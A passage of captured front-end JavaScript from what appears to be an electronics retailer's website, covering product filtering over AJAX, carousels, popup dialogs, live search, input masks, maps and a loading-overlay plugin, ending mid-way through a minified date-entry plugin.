        if ($(this).attr("name") != "cl_price" && $(this).attr("name") != "cl_diagonal") {
            $.LoadingOverlay("show");

            chk = this.checked;
            $("input[name=" + $(this).attr("name") + "]").each(function () {
                this.checked = false;
            });
            if (chk) {
                this.checked = true;
            }


            str = $("#filter").serialize();
            $.ajax({
                type: "POST",
                url: "/include/filter.php",
                data: str,
                success: function (msg) {
                    $("#TOVARI").html(msg);
                    $.LoadingOverlay("hide");
                    set_url();
                    //alert(msg);
                }
            });
        }
    });


    $(".cl_sort_diagonal").mouseup(function () {
            $.LoadingOverlay("show");
            str = $("#filter").serialize();
            $.ajax({
                type: "POST",
                url: "/include/filter.php",
                data: str,
                success: function (msg) {
                    $("#TOVARI").html(msg);
                    $.LoadingOverlay("hide");
                    set_url();
                    //alert(msg);
                }
            });

        }
    );

    $(".cl_sort_price").mouseup(function () {
            $.LoadingOverlay("show");
            str = $("#filter").serialize();
            $.ajax({
                type: "POST",
                url: "/include/filter.php",
                data: str,
                success: function (msg) {
                    $("#TOVARI").html(msg);
                    $.LoadingOverlay("hide");
                    set_url();
                    //alert(msg);
                }
            });

        }
    );
    var checkWidth = $("header").outerWidth(true);
    var owlC = $("#mbcar");

    owlC.owlCarousel({
        items: 1,
        margin: 20,
        nav: false,
        autoPlay: 3000,
        dots: false,
        loop: true,
        mouseDrag: true,
    });
    $("#mbcar").show();
    /*
     var checkWidth = $("header").outerWidth(true);
     var owlC = $("#cmobile2");

     owlC.owlCarousel({
     items:1,
     margin: 20,
     nav: false,
     autoPlay:3000,
     dots: false,
     loop: true,
     mouseDrag: true,
     });		*/

    $('.up_menu input[type="search"]').focus(function () {
        //$(".up_menu .search").css("width","calc(100% - 740px)");
        //$(".magazini").hide();
    });
    $('.up_menu input[type="search"]').blur(function () {
        //$(".up_menu .search").css("width","22%");
        //$(".magazini").show();
    });

    $(".magazini_shower").click(function () {
            $(".magaz_toggle").toggle();
        }
    );

    var timerPhone = setInterval(function(){
       // roistatCallTrackingRefresh();
        var phoneNum = $('.roistat-phone').first().text();
        var phoneNumVisible = phoneNum.replace("8(", "8 (");
        var phoneNumLink = phoneNum.replace(/[^0-9\.]+/g, '');
        if (phoneNumVisible && phoneNumLink) {
            //console.debug(phoneNumVisible+' '+phoneNumLink);
            $('.roistat-phone').html('<a href="tel:'+phoneNumLink+'">'+phoneNumVisible+'</a>');
            clearInterval(timerPhone);
        }
    }, 500);
    setTimeout(function(){
        clearInterval(timerPhone);
    }, 10000);

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1984863318&t=pageview&_s=1&dl=https%3A%2F%2Favcentre.ru%2Fnews%2Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%2F&ul=en-us%40posix&dt=Sony%20%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%BD%D0%B0%D0%BA%D0%BE%D0%BF%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20SLW-M&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2119266089&gjid=1653685204&cid=1218052086.1768747478&tid=UA-81146540-1&_gid=358915271.1768747478&_r=1&_slc=1&z=1088217424
body_size: -448
content:
2,cG-STR2F2X96B

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/script.js
body_size: 4286
content:
$(document).ready(function(){
	
	  //$("#FIELD_PERSONAL_MOBILE").mask("+7(999)9999999");
	  
  mobileTablet();
	basket();
  profile();
	more();
  carouselMega();
	backgroundHome();

  extraCarouselMobile();
  footerCarouselMobile();
  animationHome();
  backgroundCarousel();
  phoneMask();
  dateInsert();
  newsArticleLR();
  cssIE();
  rangeSliderPrice();
  rangeSliderScreen();
  filterList();
  comparisonClick();
  contactsPoint();
  googleMap();
  googleMapClk();
  contactsActive();
  catalogProductPoint();
  plusMinusItem();
  catalogAboutImage();
  catalogAboutBlock();
  catalogAboutBlockCopy();
  popupOpenRegistration();
  setEqualHeight($("#news_carousel > .news_list"));

});

window.onload = function(){ 
  backgroundHome();
  animationHome();
  mobileTablet();
  extraCarouselMobile();
  footerCarouselMobile();
  carouselMega();
  newsArticleLR();
  catalogAboutBlock();
  catalogAboutBlockCopy(); 
    menuMobile();
  menuDropMobile();
    cityVisible(); 
	if(screen.width<1000)
	{
		$.LoadingOverlay("show");
		setTimeout(function() { $.LoadingOverlay("hide"); }, 1500);
	}  
};

window.onresize = function(){ 
  mobileTablet();
  extraCarouselMobile();
  footerCarouselMobile();
  carouselMega();
  newsArticleLR();
  catalogAboutBlock();
  catalogAboutBlockCopy();
  googleMap();
  contactsActive();
  setEqualHeight($("#news_carousel > .news_list"));
};

function cssIE(){
if(/*@cc_on!@*/false){document.documentElement.className+=' ie10';}
};

function mobileTablet(){
  $("html").removeClass("mobile");
  $("html").removeClass("tablet");
  if ($("header").outerWidth(true) <= 480) {
    $("html").addClass("mobile");
  }
    else{
      if ($("header").outerWidth(true) <= 1000) {
        $("html").addClass("tablet");
    };
  };
};

function basket(){
	$(".basket").click(function (){
		$('.basket_item, .korz_over .fa-angle-down, .korz_over').toggleClass("open");
    $('.personal, .personal_over').toggleClass("close");
	});
};

function profile(){
  $(".personal_over").click(function (){
    $('.personal_over, .personal_over_out, .pers_close').toggleClass("open");
    $('.pers_open').toggleClass("close");
  });
};

function more(){
	$(".extra_more p").click(function (){
		$('.extra_item_list.close').toggleClass("open");
		$('.extra_more p').toggleClass("close");
	});
};


function carouselMega(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#owl-carousel-block_new");
  if (checkWidth < 1){
    $(".block_new .new").addClass("hidden");
    $(".carousel_mobile").addClass("open");

  }
  else if (checkWidth > 1) {
    $(".block_new .new").removeClass("hidden");
    $(".carousel_mobile").removeClass("open");
    owlC.owlCarousel({
      items:2,
      margin: 20,
      nav: true,
      smartSpeed: 450,
      loop: true,
      dots: false,
      mouseDrag: false,
      responsive:{ 
        0:{ items:1 },
        900:{ items:1 },
        1200:{ items:2 }
      }
    });
  }
}




/*function backgroundHome() {
  pic = new Image();
  pic.src="background/back2.jpg";
  pic2 = new Image();
  pic2.src="background/back3.jpg";
  pic3 = new Image();
  pic3.src="background/back4.jpg";
  pic4 = new Image();
  pic4.src="background/back5.jpg";
  pic5 = new Image();
  pic5.src="background/back6.jpg";
  pic6 = new Image();
  pic6.src="background/back7.jpg";
  pic7 = new Image();
  pic7.src="background/back8.jpg";
  pic8 = new Image();
  pic8.src="background/back9.jpg";
  pic9 = new Image();
  pic9.src="background/back10.jpg";
  pic10 = new Image();
  pic10.src="background/back11.jpg";
  var path = "background/back",
      header = $('.image_back'),
      i = 0,
      maxi = 11;
    $('.background_pos').mousewheel(function(event) {
      var deltaY = event.deltaY; 
      if (deltaY < 0 && i < maxi) {
        i -= deltaY;
        $(header).attr('src', path + i + ".jpg");
        $(function(){
          if (i > 0) {
            $('.background_scroll').addClass("close");
            setTimeout(function(){
              $('.background_text1').addClass("open");
            }, 500);
            setTimeout(function(){
              $('.background_button1').addClass("open");
            }, 700);
            setTimeout(function(){
              $('.background_text_bot1').addClass("open");
            }, 900);
            $('.owl-nav').addClass("open");

            if (i > 11) {
              $(header).attr('src', "background/back11.jpg");
            };
          };
        });
        event.preventDefault();
        event.stopPropagation();
        return false;
      }
    });
}; */

function backgroundHome() {
  i = 0,
  maxi = 5;
	$('.owl-nav').addClass("open");
  $('.background_pos').mousewheel(function(event) {
    var deltaY = event.deltaY; 
    if (deltaY < 0 && i < maxi) {
      i -= deltaY;
      $(function(){
        if (i > 0) {
          $('.background_scroll').addClass("close");
          $('.background_hands').animate({bottom: "0%"},0);
          setTimeout(function(){
            $('.image_dust').addClass("open");
          }, 1500);
          setTimeout(function(){
            $('.shadow').addClass("open");
          }, 2500);
          setTimeout(function(){
            $('.shadow').removeClass("open");
            $('.shadow').removeClass("shadow");
          }, 8000);

            if (i > 3) {
              setTimeout(function(){
                $('.background_text1').addClass("open");
              }, 500);
              setTimeout(function(){
                $('.background_button1').addClass("open");
              }, 700);
              setTimeout(function(){
                $('.background_text_bot1').addClass("open");
              }, 900);
              $('.owl-nav').addClass("open");
            }};
      });
      event.preventDefault();
      event.stopPropagation();
      return false;
    }
  });
}; 

function menuMobile(){
var menuLeft = document.getElementById( 'cbp-spmenu-s1' ),
    showLeft = document.getElementById( 'showLeft' ),
    body = document.body;

  showLeft.onclick = function() {
    classie.toggle( this, 'active' );
    classie.toggle( menuLeft, 'cbp-spmenu-open' );
    disableOther( 'showLeft' );
  };
    function disableOther( button ) {
      if( button !== 'showLeft' ) {
        classie.toggle( showLeft, 'disabled' );
      };
};
};

function menuDropMobile() {
  $(".menu_list_m").click(function (){
  $.LoadingOverlay("show");
    if ($('.menu_list_m').hasClass("open")) {   
      $('.menu_list_m').removeClass("open");
    }
      else {
      $(this).addClass("open");
      }
	 $.LoadingOverlay("hide");
  });
};

function extraCarouselMobile(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#owl-carousel-extra");
  if (checkWidth > 1000){
    owlC.trigger('destroy.owl.carousel'); 
    if ($('.extra div').hasClass('owl-stage-outer')) {
      $('#owl-carousel-extra .extra_item_list').unwrap('.owl-stage-outer');
    };
    owlC.removeClass('owl-carousel');
  }
  else if (checkWidth < 999) {
    owlC.owlCarousel({
      items:2,
      margin: 20,
      nav: true,
      smartSpeed: 450,
      dots: false,
      loop: true,
      mouseDrag: false,
      responsive:{ 
        0:{ items:2 },
        800:{ items:4 }
      }
    });
  };


  
};

function footerCarouselMobile(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#owl-carousel-footer");
  if (checkWidth > 1000){
    owlC.trigger('destroy.owl.carousel'); 
    if ($('#owl-carousel-footer div').hasClass('owl-stage-outer')) {
      $('#owl-carousel-footer .location').unwrap('.owl-stage-outer');
    };
    owlC.removeClass('owl-carousel');
  }
  else if (checkWidth < 999) {
    owlC.owlCarousel({
      items:2,
      nav: true,
      smartSpeed: 450,
      loop: true,
      dots: false,
      responsive:{ 
        0:{ items:1 },
        590:{ items:2 }
      }
    });
  };
};

/*function animationHome() {
    $('.background_hands').animate(
      {
        bottom: "0%"
      },1000
      );
    $('.background_scroll').animate(
      {
        opacity: "1"
      },600
      );
};*/

function animationHome() {
    $('.background_scroll').animate({opacity: "1"},600);
};

function backgroundCarousel(){
  if ( $('html').hasClass("desktop") ) {
    $('.background_pos .owl-carousel').owlCarousel({
    items:1,
    nav: true,
    smartSpeed: 450,
    nav: true,
    loop: true,
    mouseDrag: false,
    dots: false,
    navText:[ '&#12296;', '&#12297;' ]
    });
  }
  else 
    if ( $('html').hasClass("tablet") ) {
      $('.background_pos .owl-carousel').owlCarousel({
      items:1,
      nav: true,
      smartSpeed: 450,
      mouseDrag: false,
      loop: true,
      dots: false,
      navText:[ '&#12296;', '&#12297;' ]
      });
    }
      else 
        if ( $('html').hasClass("mobile") ) {
          $(".background_pos .owl-carousel").removeClass("owl-carousel");
        }
        else {
          $('.background_pos .owl-carousel').owlCarousel({
            items:1,
            nav: true,
            smartSpeed: 450,
            mouseDrag: false,
            loop: true,
            dots: false,
            navText:[ '&#12296;', '&#12297;' ]
          });
        };
		$('#owlc1').show();
};

function phoneMask(){
   $(".phone").mask("+7 (999) 999-9999");
   $(".time").mask("99:99");
   $(".date").mask("99/99/9999");
};

function dateInsert(){
  $(".date").dateEntry({
    dateFormat: 'dmy/'
  });
};

function newsArticleLR(){
  var Height = $("#news_article .news_art_block .image").height()/2+30;
  $('.news_art_tolist')
  .css({
    "top": Height
  })
};

function rangeSliderPrice(){
  $("#slider_id1").ionRangeSlider({
    type: 'double',
    step: '100',	
    min:  $("#price_min_v").val(),
    max: $("#price_max_v").val(),
    from: $("#price_min_v").val(),
    to: $("#price_max_v").val(),
    prettify_separator: ' ',
    hide_min_max: true,
    postfix: ' руб.',
    force_edges: true
  });
}

function rangeSliderScreen(){
  $("#slider_id2").ionRangeSlider({
    type: 'double',
    step: '1',
    min: $("#diag_min_v").val(),
    max: $("#diag_max_v").val(),
    from:$("#diag_min_v").val(),
    to:  $("#diag_max_v").val(),	
    prettify_separator: ' ',
    hide_min_max: true,
    postfix: '&#34;',
    force_edges: true
  });
$("#slider_id3").ionRangeSlider({
        type: 'double',
        step: '1',
        min: $("#age_min_v").val(),
        max: $("#age_max_v").val(),
        from: $("#age_min_v").val(),
        to: $("#age_max_v").val(),
        prettify_separator: ' ',
        hide_min_max: true,
        postfix: '+',
        force_edges: true
    });
}

function filterList() {
    $(document).ready(function(e) {
      try {
        $("body select").msDropDown();
      } catch(e) {
        alert(e.message);
        }
    });
};

function comparisonClick(){
  $(".comparison_list.first").click(function (){
    $('.comparison_list.second').removeClass('focus');
    $(this).toggleClass('focus');
    $('#comparison').removeClass('compar_focus_second');
    $('#comparison').toggleClass('compar_focus_first');
  });
  $(".comparison_list.second").click(function (){
    $('.comparison_list.first').removeClass('focus');
    $(this).toggleClass('focus');
    $('#comparison').removeClass('compar_focus_first');
    $('#comparison').toggleClass('compar_focus_second')
  });
};

function contactsPoint(){
  $(".cont_point p").click(function (){
    if ($(this).hasClass('active')){

    }
    else{
      $('.cont_point p').removeClass('active');
      $(this).addClass('active');
    };
    if ($('.cont_point p.first').hasClass('active')) {
      $('#contacts').removeClass('active_second');
$('#contacts').removeClass('active_third');
      $('#contacts').addClass('active_first');
    }
    else
if ($('.cont_point p.second').hasClass('active')) {
$('#contacts').removeClass('active_first');
$('#contacts').removeClass('active_third');
      $('#contacts').addClass('active_second');
    }
else 
if ($('.cont_point p.third').hasClass('active')) {
$('#contacts').removeClass('active_first');
$('#contacts').removeClass('active_second');
      $('#contacts').addClass('active_third');
    }
  });
};

function googleMapClk(){
  $('#contacts .sort_top span').on('click', googleMap);
}

function googleMap(){
  $('.map-canvas').each(function (index, Element) {
    var coords = $(Element).text().split(",");
    if (coords.length != 3) {
      $(this).display = "none";
      return;
    }
    var styles = [{
        featureType: "road",
        elementType: "geometry",
        stylers: [
        { visibility: "simplified" }
        ]
    }];
    var latlng = new google.maps.LatLng(parseFloat(coords[0]), parseFloat(coords[1]));
    var myOptions = {
      disableDefaultUI: true,
      scrollwheel: false,
      zoom: parseFloat(coords[2]),
      center: latlng,
      mapTypeId: google.maps.MapTypeId.ROADMAP
    };

    var image = new google.maps.MarkerImage(
      'images/marker_maps.png',      
      new google.maps.Size(46, 60),      
      new google.maps.Point(0,0),      
      new google.maps.Point(20, 70));

    var map = new google.maps.Map(Element, myOptions);

    var marker = new google.maps.Marker({
      position: latlng,
      map: map,
      icon: image
    });
    var styledMap = new google.maps.StyledMapType(styles,
      {name: "Styled Map"});

    map.mapTypes.set('map_style', styledMap);

    map.setMapTypeId('map_style');
  });
}

function contactsActive(){
  if ($("header").outerWidth() < 650) {
    $('#contacts .sort_top span:nth-of-type(1)').click();
    setTimeout(function(){
      $('#contacts .sort_top span:nth-of-type(2)').click();
    }, 100);
  }
    else{
      $('#contacts .sort_top span:nth-of-type(1)').click();
    }
  ;
};

function catalogProductPoint(){
  $(".catalog_about_point div").click(function (){
    if ($(this).hasClass('active')){
      
    }
    else{
      $('.cont_point div, .catalog_about_point div').removeClass('active');
      $(this).addClass('active');
    };
    if ($('.catalog_about_point div.first').hasClass('active')) {
      $('#catalog_about').removeClass();
      $('#catalog_about').addClass('active_first');
    }
      else if ($('.catalog_about_point div.second').hasClass('active')) {
        $('#catalog_about').removeClass();
        $('#catalog_about').addClass('active_second');
      }
        else if ($('.catalog_about_point div.third').hasClass('active')) {
          $('#catalog_about').removeClass();
          $('#catalog_about').addClass('active_third');
      }else {
        $('#catalog_about').removeClass();
          $('#catalog_about').addClass('active_fourth');
      }
          
        
  });
};

function plusMinusItem(){
  $('.quont_minus').click(function () {
    var $input = $(this).parent().find('input');
    var count = parseInt($input.val()) - 1;
    count = count < 1 ? 1 : count;
    $input.val(count);
    $input.change();
    return false;
  });
  $('.quont_plus').click(function () {
    var $input = $(this).parent().find('input');
    $input.val(parseInt($input.val()) + 1);
    $input.change();
    return false;
  });
};

function catalogAboutImage(){
  $('#catalog_about .catalog_about_main .owl-carousel').owlCarousel({
    items:1,
    stagePadding:10,
    loop:false,
    margin:250,
    smartSpeed:450,
    nav: true,
    dotData:true,
    dotsContainer: '.dotsCont'
  });
};

function catalogAboutBlock1(){
  $('#catalog_about .catalog_about_block.owl-carousel').owlCarousel({
    items:1,
    stagePadding:10,
    loop:true,
    margin:50,
    smartSpeed:450,
    nav: true,
    autoHeight: true
  });
};


function catalogAboutBlock(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#catalog_about .catalog_about_block.owl-carousel-catalog1");
  if (checkWidth > 700){
    owlC.trigger('destroy.owl.carousel'); 
    if ($('.catalog_about_block.first div').hasClass('owl-stage-outer')) {
      $('#catalog_about .catalog_about_block.first .catalog_about_list').unwrap('.owl-stage-outer');
    };
    owlC.removeClass('owl-carousel');
  }
  else if (checkWidth < 699) {
    owlC.owlCarousel({
      items:1,
      stagePadding:10,
      loop:true,
      margin:50,
      smartSpeed:450,
      nav: true
    });
  };
};

function catalogAboutBlockCopy(){
  var checkWidth = $("header").outerWidth(true);
  var owlC = $("#catalog_about .catalog_about_block .owl-carousel-catalog2");
  if (owlC) {
	  if (checkWidth > 700){
		  owlC.trigger('destroy.owl.carousel');
		  if ($('.catalog_about_block.third div').hasClass('owl-stage-outer')) {
			  $('#catalog_about .catalog_about_block.third .catalog_about_list').unwrap('.owl-stage-outer');
		  };
		  owlC.removeClass('owl-carousel');
	  } else if (checkWidth < 699) {
		  /*owlC.owlCarousel({
			  items:1,
			  stagePadding:10,
			  loop:true,
			  margin:50,
			  smartSpeed:450,
			  nav: true
		  });*/
	  }
  }
}

function popupOpenRegistration(){
  $('.popup_go .popup_button_registration').click(function (){
    $('.popup_login').css({'display': 'none'});
	$('.popup_forgot').css({'display': 'none'});
    $('.popup_go .popup_registration').css({'display': 'block'});
	
    var winH = $(window).height();
    var winW = $(window).width();
    $('#dialog').css('top', winH/2-$('#dialog').height()/2-10);
    $('#dialog').css('left', winW/2-$('#dialog').width()/2-10);
    if (winH < $('#dialog').height()) {
      $('#dialog').css('overflow-y', 'scroll');
      $('#dialog').css('height', winH-10);
      $('#dialog').css('top', 0);
    }
    else {
      $('#dialog').css('overflow-y', 'auto');
      $('#dialog').css('height', 'auto');
      $('#dialog').css('top', winH/2 - $('#dialog').height()/2-10);
    };
  });
  
  $('.popup_go .popup_button_aut').click(function (){
    $('.popup_go .popup_registration').css({'display': 'none'});
	$('.popup_forgot').css({'display': 'none'});
    $('.popup_login').css({'display': 'block'});
	
    var winH = $(window).height();
    var winW = $(window).width();
    $('#dialog').css('top', winH/2-$('#dialog').height()/2-10);
    $('#dialog').css('left', winW/2-$('#dialog').width()/2-10);
    if (winH < $('#dialog').height()) {
      $('#dialog').css('overflow-y', 'scroll');
      $('#dialog').css('height', winH-10);
      $('#dialog').css('top', 0);
    }
    else {
      $('#dialog').css('overflow-y', 'auto');
      $('#dialog').css('height', 'auto');
      $('#dialog').css('top', winH/2 - $('#dialog').height()/2-10);
    };
  });
   $('.popup_go .popup_forgot_pass').click(function (){
    $('.popup_login').css({'display': 'none'});
    $('.popup_go .popup_registration').css({'display': 'none'});
	$('.popup_forgot').css({'display': 'block'});
   
	
    var winH = $(window).height();
    var winW = $(window).width();
    $('#dialog').css('top', winH/2-$('#dialog').height()/2-10);
    $('#dialog').css('left', winW/2-$('#dialog').width()/2-10);
    if (winH < $('#dialog').height()) {
      $('#dialog').css('overflow-y', 'scroll');
      $('#dialog').css('height', winH-10);
      $('#dialog').css('top', 0);
    }
    else {
      $('#dialog').css('overflow-y', 'auto');
      $('#dialog').css('height', 'auto');
      $('#dialog').css('top', winH/2 - $('#dialog').height()/2-10);
    };
  });
};

function setEqualHeight(columns){
  var tallestcolumn = 0;
  columns.height('auto');
  columns.each(
    function(){
      currentHeight = $(this).height();
      if(currentHeight > tallestcolumn)
        {
        tallestcolumn = currentHeight;
        }
    }
  );
  columns.height(tallestcolumn);
};

function cityVisible(){
  $('#header .logo p, #header .location_m').click(function (){
    if ($('#top_city').hasClass('active')) {
      $('#top_city').removeClass('active');
      $('#top_city').animate({height: "0"},700);
    }
    else {
      $('#top_city').animate({height: "510px"},700);
      $('#top_city').addClass('active');
    };
  });
  $('#top_city .bg_top img, #top_city .iradio label, #showLeft, #top_city .bg_bot .border_search input.inline_b').click(function (){
    setTimeout(function(){
      $('#top_city').removeClass('active');
      $('#top_city').animate({height: "0"},700);
    }, 250);
  });
}

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/popup.js
body_size: 865
content:
$(document).ready(function() {

    $('#FIELD_PERSONAL_MOBILE').keyup(function() {
        var preg = $(this).val().replace(/\D+/ig, '');
        $(this).val(preg);
    });

    $('#real_reg_form').submit(function(){
        sendForm(this);
        return false;
    });
    function sendForm(form) {

        var phoneNumber = $(form).find('#FIELD_PERSONAL_MOBILE').val();
        phoneNumber = phoneNumber.replace(/\D+/ig, '');
        $(form).find('#FIELD_LOGIN').val(phoneNumber);
        $(form).submit();
        //var ser = $(form).serialize();
        //console.log(ser);
    }


  //select all the a tag with name equal to modal
  $('a[name=modal]').click(function(e) {
    //Cancel the link behavior
    e.preventDefault();
    
    //Get the A tag
    var id = $(this).attr('href');
  
    //Get the screen height and width
    var maskHeight = $(document).height();
    var maskWidth = $(window).width();
  
    //Set heigth and width to mask to fill up the whole screen
    $('.mask').css({'width':maskWidth,'height':maskHeight});
    
    //transition effect   
    $('.mask').fadeIn(600);  
    $('.mask').fadeTo("slow",0.8);  
  
    //Get the window height and width
    var winH = $(window).height();
    var winW = $(window).width();
              
    //Set the popup window to center
    $(id).css('top',  winH/2-$(id).height()/2-10);
    $(id).css('left', winW/2-$(id).width()/2-10);
  
    //transition effect
    $(id).fadeIn(1000); 

    //add class 'active'
    $(id).addClass('active'); 
	$(id).show(); 
    if (winH < $(id).height()) {
      $(id).css('overflow-y', 'scroll');
      $(id).css('height', winH-10);
      $(id).css('top', 0);
    };
  
  });
  
  //if close button is clicked
  $('.window .close').click(function (e) {
    //Cancel the link behavior
    e.preventDefault();
    
    $('.mask').hide();
    $('.window').hide();
    $('.window').removeClass('active');
  });   
  
  //if mask is clicked
  $('.mask').click(function () {
    $(this).hide();
    $('.window').hide();
    $('.window').removeClass('active');
  });     
  

  $(window).resize(function () {
   
    var box = $('.popup_go .active');
    var formH = $('.popup_go .active form');
 
        //Get the screen height and width
        var maskHeight = $(document).height();
        var maskWidth = $(window).width();
      
        //Set height and width to mask to fill up the whole screen
        $('.mask').css({'width':maskWidth,'height':maskHeight});
               
        //Get the window height and width
        var winH = $(window).height();
        var winW = $(window).width();

        //Set the popup window to center
        box.css('top',  winH/2 - box.height()/2-10);
        box.css('left', winW/2 - box.width()/2-10);
        
        if (winH <= $(formH).height()) {
          $(box).css('overflow-y', 'scroll');
          $(box).css('height', winH-10);
          $(box).css('top', 0);
        }
        else {
          $(box).css('overflow-y', 'auto');
          $(box).css('height', 'auto');
          $(box).css('top', winH/2 - box.height()/2-10);
        }

        ;
  }); 
  
});

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/local/ajax/ajax_search.js?v=54
body_size: 701
content:

function get_result (){
    //очищаем результаты поиска
    $('#search_result').html('');
    //пока не получили результаты поиска - отобразим прелоадер
    //$('#search_result').append('<div><img width="150" src="/search/preloader.GIF"></div>');
    $.ajax({
        type: "POST",
        url: "/local/ajax/ajax_search.php",
        data: "q="+q,
        dataType: 'json',
        success: function(json){
			
            //очистим прелоадер
            $('.title-search-result').html('');
             BX.style(BX('title_sr'), 'display', 'block');
			 $(".title-search-result").show();
            $('.title-search-result').append('<ul class="result__price-list"></div>');
            //добавляем каждый элемент массива json внутрь div-ника с class="live-search" (вёрстку можете использовать свою)
            $.each(json, function(index, element) {
                $('.title-search-result').find('.result__price-list').append('<li class="result__item"><a href="'+element.URL+'" class="result__link"><b>'+element.TITLE+'</b></a></li>');
                //console.log (element.BODY_FORMATED);
            });
            
        }
    });
}
var timer = 1000;
var q = '';
$(document).ready(function() {
    
    $('#title-search-input').keyup(function() {
        q = this.value; 
		
        clearTimeout(timer);
        timer = setTimeout(get_result, 1000);
    }); 
    $('#reset_live_search').click(function() {
        $('#search_result').html('');
		$(".title-search-result").hide();
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/loadingoverlay.js
body_size: 1275
content:
/***************************************************************************************************
LoadingOverlay - A flexible loading overlay jQuery plugin
    Author          : Gaspare Sganga
    Version         : 1.1
    License         : MIT
    Documentation   : http://gasparesganga.com/labs/jquery-loading-overlay
****************************************************************************************************/
(function($, undefined){
    var _defaults = {
        color           : "rgba(255, 255, 255, 0.8)",
        custom          : "",
        fontawesome     : "",
        image           : "/js/loading.gif",
        maxSize         : "100px",
        minSize         : "20px",
        resizeInterval  : 0,
        size            : "50%"
    };

    $.LoadingOverlaySetup = function(settings){
        $.extend(true, _defaults, settings);
    };

    $.LoadingOverlay = function(action, options){
        switch (action.toLowerCase()) {
            case "show":
                var settings = $.extend(true, {}, _defaults, options);
                _Show("body", settings);
                break;
                
            case "hide":
                _Hide("body", options);
                break;
        }
    };

    $.fn.LoadingOverlay = function(action, options){
        switch (action.toLowerCase()) {
            case "show":
                var settings = $.extend(true, {}, _defaults, options);
                return this.each(function(){
                    _Show(this, settings);
                });
                
            case "hide":
                return this.each(function(){
                    _Hide(this, options);
                });
        }
    };


    function _Show(container, settings){
        container = $(container);
        var fixed = container.is("body");
        var count = container.data("LoadingOverlayCount");
        if (count === undefined) count = 0;
        if (count == 0) {
            var overlay = $("<div>", {
                class   : "loadingoverlay",
                css     : {
                    "background-color"  : settings.color,
                    "display"           : "flex",
                    "flex-direction"    : "column",
                    "align-items"       : "center",
                    "justify-content"   : "center"
                }
            });
            if (settings.image) overlay.css({
                "background-image"      : "url("+settings.image+")",
                "background-position"   : "center center",
                "background-repeat"     : "no-repeat"
            });
            if (settings.fontawesome) $("<div>", {
                class   : "loadingoverlay_fontawesome "+settings.fontawesome
            }).appendTo(overlay);
            if (settings.custom) $(settings.custom).appendTo(overlay);
            if (fixed) {
                overlay.css({
                    "position"  : "fixed",
                    "top"       : 0,
                    "left"      : 0,
                    "width"     : "100%",
                    "height"    : "100%"
                });
            } else {
                overlay.css({
                    "position"  : "absolute",
                    "top"       : 0,
                    "left"      : 0
                });
                if (container.css("position") == "static") {
                    overlay.css({
                        "top"   : container.position().top  + parseInt(container.css("margin-top"))  + parseInt(container.css("border-top-width")),
                        "left"  : container.position().left + parseInt(container.css("margin-left")) + parseInt(container.css("border-left-width"))
                    });
                }
            }
            _Resize(container, overlay, settings, fixed);
            if (settings.resizeInterval > 0) {
                var resizeIntervalId = setInterval(function(){
                    _Resize(container, overlay, settings, fixed);
                }, settings.resizeInterval);
                container.data("LoadingOverlayResizeIntervalId", resizeIntervalId);
            }
            overlay.appendTo(container);
        }
        count++;
        container.data("LoadingOverlayCount", count);
    }

    function _Hide(container, force){
        container = $(container);
        var count = container.data("LoadingOverlayCount");
        if (count === undefined) return;
        count--;
        if (force || count <= 0) {
            var resizeIntervalId = container.data("LoadingOverlayResizeIntervalId");
            if (resizeIntervalId) clearInterval(resizeIntervalId);
            container.removeData("LoadingOverlayCount").removeData("LoadingOverlayResizeIntervalId");
            container.children(".loadingoverlay").remove();
        } else {
            container.data("LoadingOverlayCount", count);
        }
    }

    function _Resize(container, overlay, settings, fixed){
        if (!fixed) overlay.css({
            "width"     : container.innerWidth(),
            "height"    : container.innerHeight()
        });
        var size = "auto";
        if (settings.size && settings.size != "auto") {
            var c = fixed ? $(window) : container;
            size = Math.min(c.innerWidth(), c.innerHeight()) * parseFloat(settings.size) / 100;
            if (settings.maxSize && size > parseInt(settings.maxSize)) size = parseInt(settings.maxSize)+"px";
            if (settings.minSize && size < parseInt(settings.minSize)) size = parseInt(settings.minSize)+"px";
        }
        overlay.css("background-size", size);
        overlay.children(".loadingoverlay_fontawesome").css("font-size", size);
    }

}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/date/jquery.dateentry.js
body_size: 5058
content:
(function($){var pluginName='dateEntry';$.JQPlugin.createPlugin({name:pluginName,defaultOptions:{appendText:'',initialField:null,tabToExit:false,useMouseWheel:true,defaultDate:null,minDate:null,maxDate:null,spinnerImage:'images/checkbox/UpDown.png',spinnerSize:[10,15,0],spinnerBigImage:'',spinnerBigSize:[40,40,16],spinnerIncDecOnly:true,spinnerRepeat:[500,250],beforeShow:null,altField:null,altFormat:null},regionalOptions:{'':{dateFormat:'mdy/',monthNames:['January','February','March','April','May','June','July','August','September','October','November','December'],monthNamesShort:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],dayNames:['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],dayNamesShort:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],spinnerTexts:['Today','Previous field','Next field','Increment','Decrement']}},_getters:['getDate','isDisabled'],_appendClass:pluginName+'-append',_controlClass:pluginName+'-control',_expandClass:pluginName+'-expand',_disabledInputs:[],_instSettings:function(elem,options){return{_field:0,_selectedYear:0,_selectedMonth:0,_selectedDay:0};},_postAttach:function(elem,inst){elem.on('focus.'+inst.name,this._doFocus).on('blur.'+inst.name,this._doBlur).on('click.'+inst.name,this._doClick).on('keydown.'+inst.name,this._doKeyDown).on('keypress.'+inst.name,this._doKeyPress).on('paste.'+inst.name,function(event){setTimeout(function(){plugin._parseDate(inst);},1);});},_optionsChanged:function(elem,inst,options){var 